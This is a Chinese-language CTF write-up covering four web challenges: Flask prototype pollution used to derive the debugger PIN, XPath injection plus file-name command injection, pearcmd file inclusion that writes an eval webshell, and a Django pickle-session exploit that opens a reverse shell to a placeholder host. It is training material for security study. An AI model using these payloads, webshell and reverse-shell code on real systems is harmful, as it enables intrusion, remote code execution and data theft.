目录
(1) EzFlask(python原型链污染&flask-pin)
(4) ez_py(django框架 session处pickle反序列化)
<1> Web
(1) EzFlask(python原型链污染&flask-pin)
进入题目 得到源码:
import uuid
from flask import Flask, request, session
from secret import black_list
import json
app = Flask(__name__)
app.secret_key = str(uuid.uuid4())
def check(data):
for i in black_list:
if i in data:
return False
return True
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class user():
def __init__(self):
self.username = ""
self.password = ""
pass
def check(self, data):
if self.username == data['username'] and self.password == data['password']:
return True
return False
Users = []
@app.route('/register',methods=['POST'])
def register():
if request.data:
try:
if not check(request.data):
return "Register Failed"
data = json.loads(request.data)
if "username" not in data or "password" not in data:
return "Register Failed"
User = user()
merge(data, User)
Users.append(User)
except Exception:
return "Register Failed"
return "Register Success"
else:
return "Register Failed"
@app.route('/login',methods=['POST'])
def login():
if request.data:
try:
data = json.loads(request.data)
if "username" not in data or "password" not in data:
return "Login Failed"
for user in Users:
if user.check(data):
session["username"] = data["username"]
return "Login Success"
except Exception:
return "Login Failed"
return "Login Failed"
@app.route('/',methods=['GET'])
def index():
return open(__file__, "r").read()
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5010)flask框架题目 /console可以访问
审计一下 代码,有 /register和/login 两个路由
其中register会调用 merge()函数
这个函数很经典 —- 之前学习JS原型链污染的时候应该经常看到 不过是python原型链污染
参考:
Python原型链污染变体(prototype-pollution-in-python) – 跳跳糖
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)request.data用来获得请求体的数据 不需要参数
@app.route('/',methods=['GET'])
def index():
return open(__file__, "r").read()根路由会返回 __file__的文件内容 因此我们可以通过原型链污染 污染__file__ 进而读取 flask计算pin码所需的要素
payload:
{"__init__":{"__globals__":{"__file__":"/etc/passwd"}},"username":"aaa","password":"aaa"}send之后发现不行 应该是过滤了__init__ 利用unicode编码绕过
{"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":{"__globals__":{"__file__":"/proc/self"}},"username":"aaa","password":"aaa"}查看 /etc/passwd文件 root:x:0:0:root:/root:/bin/bash
查看 /sys/class/net/eth0/address 46:2b:e9:c7:ab:06 即
mac十进制为
77154419714822
查看 /etc/machine-id 得到:96cec10d3d9307792745ec3b85c89620
查看 /proc/self/cgroup 得到:0::/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-podc70c2d47_6f15_4546_ace5_1c33afc178bb.slice/
docker-ad2da0cd088fbb15c29dfb699899a4d50788db7f47701e9ad0ff4c79169249b4.scope
存在 /etc/machine-id 便不用再读取boot_id /proc/self/cgroup取红色部分
所以machine-id为: 96cec10d3d9307792745ec3b85c89620
docker-ad2da0cd088fbb15c29dfb699899a4d50788db7f47701e9ad0ff4c79169249b4.scope

报错得到
app.py绝对路径为
:/usr/local/lib/python3.10/site-packages/flask/app.py
利用flask 计算pin码的代码,得到pin码
import hashlib
from itertools import chain
probably_public_bits = [
'root' # username 可通过/etc/passwd获取
'flask.app', # modname默认值
'Flask', # 默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.10/site-packages/flask/app.py' # 路径 可报错得到 getattr(mod, '__file__', None)
]
private_bits = [
'77154419714822', # /sys/class/net/eth0/address mac地址十进制
'96cec10d3d9307792745ec3b85c89620docker-ad2da0cd088fbb15c29dfb699899a4d50788db7f47701e9ad0ff4c79169249b4.scope'
# 字符串合并:首先读取文件内容 /etc/machine-id(docker不用看) /proc/sys/kernel/random/boot_id /proc/self/cgroup
# 有machine-id 那就拼接machine-id + /proc/self/cgroup 否则 /proc/sys/kernel/random/boot_id + /proc/self/cgroup
]
# 下面为源码里面抄的,不需要修改
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)

(2) MyPicDisk(xpath注入&文件名注入)
进入题目得到登录框 试了几个弱口令,进不去
万能密码显示登录成功,然后显示说不是admin
在源码中发现压缩包提示:
<!-- /y0u_cant_find_1t.zip -->
解压得到源码如下:
<?php
session_start();
error_reporting(0);
class FILE{
public $filename;
public $lasttime;
public $size;
public function __construct($filename){
if (preg_match("/\//i", $filename)){
throw new Error("hacker!");
}
$num = substr_count($filename, ".");
if ($num != 1){
throw new Error("hacker!");
}
if (!is_file($filename)){
throw new Error("???");
}
$this->filename = $filename;
$this->size = filesize($filename);
$this->lasttime = filemtime($filename);
}
public function remove(){
unlink($this->filename);
}
public function show()
{
echo "Filename: ". $this->filename. " Last Modified Time: ".$this->lasttime. " Filesize: ".$this->size."<br>";
}
public function __destruct(){
system("ls -all ".$this->filename);
}
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<?php
if (!isset($_SESSION['user'])){
echo '
<form method="POST">
username:<input type="text" name="username"></p>
password:<input type="password" name="password"></p>
<input type="submit" value="登录" name="submit"></p>
</form>
';
$xml = simplexml_load_file('/tmp/secret.xml');
if($_POST['submit']){
$username=$_POST['username'];
$password=md5($_POST['password']);
$x_query="/accounts/user[username='{$username}' and password='{$password}']";
$result = $xml->xpath($x_query);
if(count($result)==0){
echo '登录失败';
}else{
$_SESSION['user'] = $username;
echo "<script>alert('登录成功!');location.href='/index.php';</script>";
}
}
}
else{
if ($_SESSION['user'] !== 'admin') {
echo "<script>alert('you are not admin!!!!!');</script>";
unset($_SESSION['user']);
echo "<script>location.href='/index.php';</script>";
}
echo "<!-- /y0u_cant_find_1t.zip -->";
if (!$_GET['file']) {
foreach (scandir(".") as $filename) {
if (preg_match("/.(jpg|jpeg|gif|png|bmp)$/i", $filename)) {
echo "<a href='index.php/?file=" . $filename . "'>" . $filename . "</a><br>";
}
}
echo '
<form action="index.php" method="post" enctype="multipart/form-data">
选择图片:<input type="file" name="file" id="">
<input type="submit" value="上传"></form>
';
if ($_FILES['file']) {
$filename = $_FILES['file']['name'];
if (!preg_match("/.(jpg|jpeg|gif|png|bmp)$/i", $filename)) {
die("hacker!");
}
if (move_uploaded_file($_FILES['file']['tmp_name'], $filename)) {
echo "<script>alert('图片上传成功!');location.href='/index.php';</script>";
} else {
die('failed');
}
}
}
else{
$filename = $_GET['file'];
if ($_GET['todo'] === "md5"){
echo md5_file($filename);
}
else {
$file = new FILE($filename);
if ($_GET['todo'] !== "remove" && $_GET['todo'] !== "show") {
echo "<img src='../" . $filename . "'><br>";
echo "<a href='../index.php/?file=" . $filename . "&&todo=remove'>remove</a><br>";
echo "<a href='../index.php/?file=" . $filename . "&&todo=show'>show</a><br>";
} else if ($_GET['todo'] === "remove") {
$file->remove();
echo "<script>alert('图片已删除!');location.href='/index.php';</script>";
} else if ($_GET['todo'] === "show") {
$file->show();
}
}
}
}
?>
</body>
</html>代码审计,如果admin身份登录的话,存在文件上传点,限制了只能上传.(jpg|jpeg|gif|png|bmp) 等图片后缀
同时存在一个FILE类
class FILE{
public $filename;
public $lasttime;
public $size;
public function __construct($filename){
if (preg_match("/\//i", $filename)){
throw new Error("hacker!");
}
$num = substr_count($filename, ".");
if ($num != 1){
throw new Error("hacker!");
}
if (!is_file($filename)){
throw new Error("???");
}
$this->filename = $filename;
$this->size = filesize($filename);
$this->lasttime = filemtime($filename);
}
public function remove(){
unlink($this->filename);
}
public function show()
{
echo "Filename: ". $this->filename. " Last Modified Time: ".$this->lasttime. " Filesize: ".$this->size."<br>";
}
public function __destruct(){
system("ls -all ".$this->filename);
}
}FILE类中的 md5_file() is_file() unlink() 都可以触发phar反序列化
且__destruct()里 system(“ls -all “.$this->filename); 存在命令注入 而phar文件更换后缀后仍然可以正常解析
但实际上这道题并不需要构造phar文件
else{
$filename = $_GET['file'];
if ($_GET['todo'] === "md5"){
echo md5_file($filename);
}
else {
$file = new FILE($filename);如果传参file 而不给todo传参的话,他会帮我们new一个 FILE对象,调用__construct()给$filename属性赋值 程序执行结束回收对象时,会调用__destruct() 因此实际上我们上传一个 文件名为 ;echo 命令base64编码 | base64 -d | bash;.jpg
即可执行命令
因此 现在的想法是怎么去获取admin身份,然后上传文件 文件名注入
看登录处的代码实现:
<?php
$xml = simplexml_load_file('/tmp/secret.xml');
if($_POST['submit']){
$username=$_POST['username'];
$password=md5($_POST['password']);
$x_query="/accounts/user[username='{$username}' and password='{$password}']";
$result = $xml->xpath($x_query);
if(count($result)==0){
echo '登录失败';
}else{
$_SESSION['user'] = $username;
echo "<script>alert('登录成功!');location.href='/index.php';</script>";
}存在xpath注入 已知 accounts结点下有一个user结点
盲注注出来user的子节点个数为2 应该是对应username和password
注一下 user[1]/username/text() 得到 admin 那么再注一下它的密码就能登录 上传文件了
脚本如下:
得到admin密码hash值:003d7628772d6b57fec5f30ccbc82be1
somd5在线解密得到:15035371139

成功登录
上传 ;echo bHMgLw== | base64 -d | bash;.jpg

获得flag文件名称

再上传 ;echo Y2F0IC9hZGphc2tkaG5hc2tfZmxhZ19pc19oZXJlX2Rha2pkbm1zYWtqbmZrc2Q= | base64 -d | bash;.jpg
得到flag

(3) ez_cms(pearcmd文件包含)
熊海CMS的任意文件包含
/admin/ 找到后台
弱口令 admin:123456进入后台

版本为 熊海CMS V1.0 搜索发现该版本存在文件包含漏洞
漏洞存在点为 index.php?r=
/admin/index.php和/index.php两处代码一样
<?php //单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断传入参数r是否为空 空的话就给$action赋值index
index include('files/'.$action.'.php'); //文件包含
?>这里并没有过滤,存在目录遍历攻击与文件包含漏洞
这里文件上传图片? 上传不了 这条路行不通

我们还可以包含pearcmd 写入webshell
vps上挂上木马文件,python -m http.server开启一个http服务 利用pearcmd文件包含下载
/admin/?r=../../../../../../../../../../../../usr/share/php/pearcmd&+download+http:/vpsip/test.php

下载失败,/var/www/html/admin 目录应该是没有写权限
不过这也证实了存在pearcmd文件包含
那就利用config-create 去往 /tmp 下写入webshell 反正我们可以通过 目录遍历去包含进来
/admin/?r=../../../../../../../../../../../../usr/share/php/pearcmd&+config-create+/&/<?=eval($_POST[1])?>+/tmp/evil.php
注:要用burp传参,hackbar的话会url编码,像下图一样 导致写入的一句话无法正常解析

写入之后,访问/admin/?r=../../../../../../tmp/evil 出现phpinfo()界面,就成功了 蚁剑连接 找到flag
(4) ez_py(django框架 session处pickle反序列化)
下载附件得到项目的代码:
from django.urls import path
from . import views
urlpatterns = [
path('', views.index_view, name='index'),
path('login', views.login_view, name='login'),
path('auth', views.auth_view, name='auth'),
path('error', views.error_view, name='error')
]共有四个路由:
- /
- /login
- /auth
- /error
其他都是直接return html页面,auth路由的代码如下:
def auth_view(request, onsuccess='/', onfail='/error'):
username = request.POST["username"]
password = request.POST["password"]
user = authenticate(request, username=username, password=password)
if user is not None:
login(request, user)
return redirect(onsuccess)
else:
return redirect(onfail)重点看 settings.py 这部分内容
SECRET_KEY = 'p(^*@36nw13xtb23vu%x)2wp-vk)ggje^sobx+*w2zd^ae8qnn'
ROOT_URLCONF = 'openlug.urls'
# for database performance
SESSION_ENGINE = 'django.contrib.sessions.backends.signed_cookies'
# use PickleSerializer
SESSION_SERIALIZER = 'django.contrib.sessions.serializers.PickleSerializer'给了SECRET_KEY、SESSION_SERIALIZER为 PickleSerializer,应该就是利用session 进行pickle反序列化,应该是在auth认证的时候 会对session进行pickle.loads()
跟进 ‘django.contrib.sessions.backends.signed_cookies’ 看一看 session的代码实现

发现SessionStore 的loads函数里,会调用 signing.loads() 第一个参数就是我们的session
第二个跟进,则是 PickleSerializer

第三个不管,第四个salt是个给定的 字符串 ‘django.contrib.sessions.backends.signed_cookies’
因此,我们跟进 signing,查看signing的loads()函数实现

这里的serializer()传入是PickleSerializer,相当于是会调用 pickle.loads() 存在pickle反序列化
同时发现其中也有loads对应的逆过程 dumps()函数

不过 signing的dumps()函数 默认的salt和 serializer和 我们前面的参数不一致,这个好说 我们利用signing.dumps()去生成session的时候,自己手动改一下就行
全局搜索 PickleSerializer时找到了这个:

因此思路就清晰了
构造pickle反序列化恶意obj,执行反弹shell。然后利用signing的dumps() 函数去把obj转化为恶意的session
exp如下:
import urllib3
import django.core.signing
import pickle
import subprocess
import base64
SECRET_KEY = 'p(^*@36nw13xtb23vu%x)2wp-vk)ggje^sobx+*w2zd^ae8qnn'
salt = "django.contrib.sessions.backends.signed_cookies"
class PickleSerializer:
"""
Simple wrapper around pickle to be used in signing.dumps and
signing.loads.
"""
protocol = pickle.HIGHEST_PROTOCOL
def dumps(self, obj):
return pickle.dumps(obj, self.protocol)
def loads(self, data):
return pickle.loads(data)
class payload(object):
def __reduce__(self):
return (subprocess.Popen, (('bash -c "bash -i >& /dev/tcp/xxxx/7777 <&1"',),-1,None,None,None,None,None,False, True))
out_cookie= django.core.signing.dumps(
payload(), key=SECRET_KEY, salt=salt, serializer=PickleSerializer)
print(out_cookie)得到session之后,放到sessionid里
带着session 访问/auth 弹回来shell
这里并没有弹到shell 。。。。 抓马 请教了Boogipop师傅之后,提醒说 注意生成payload时的python版本,pickle包版本等等 换成python3.5的时候弹到了

参考:
DASCTF 2023 & 0X401 Web WriteUp | Boogiepop Doesn’t Laugh
太强了